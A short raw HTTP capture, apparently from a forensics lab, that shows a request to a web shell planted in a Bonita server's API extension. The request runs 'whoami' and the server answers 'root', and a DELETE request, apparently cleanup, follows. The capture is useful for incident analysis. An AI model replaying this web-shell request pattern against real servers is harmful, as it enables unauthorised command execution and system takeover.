 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; bonita.tenant=1; BOS_Locale=en
HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Date: Thu, 19 Jan 2023 15:35:05 GMT
Accept-Ranges: bytes
Server: Restlet-Framework/2.3.12
Content-Type: application/json;charset=UTF-8
Content-Length: 74
Keep-Alive: timeout=20
Connection: keep-alive
{"p":"0","c":"1","cmd":"whoami","out":"root\n","currentDate":"2023-01-19"}DELETE /bonita/API/portal/page/130;i18ntranslation HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1